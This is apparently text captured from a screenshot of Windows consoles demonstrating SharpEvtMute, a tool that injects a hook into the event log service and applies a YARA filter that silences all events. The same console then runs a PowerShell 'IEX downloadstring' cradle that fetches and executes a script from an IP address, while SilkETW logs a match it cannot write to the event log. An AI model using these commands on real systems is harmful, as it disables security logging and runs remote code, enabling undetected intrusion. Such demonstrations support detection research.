 Select Administrator: Windows PowerShell
PS C:\Tools> .\SharpEvtMute.exe --Inject
SharpEvtMute by @_batsec_
[i] Found PID: 4704
[+] Injected hook
PS C:\Tools> .\SharpEvtMute.exe --Filter "rule disable { condition: true }"
SharpEvtMute by @_batsec_
[+] Yara filter has been updated
PS C:\Tools> IEX ((new-object net.webclient).downloadstring('http://192.168.10.129:80/a'))
Administrator: Command Prompt
c:\Tools\v8\SilkETW>.\SilkETW.exe -t user -pn Microsoft-Windows-DotNETRuntime -uk 0x2038 -l verbose -y C:
\Tools\yara -yo matches -ot eventlog
SILKETW
[v0.8 - Ruben Boonen => @FuzzySec]
[+] Collector parameter validation success..
[>] Starting trace collector (Ctrl-c to stop)..
[?] Events captured: 1300
-> Yara match: Seatbelt_MethodNameSpace
[!] The collector failed write to the eventlog
[+] Collector terminated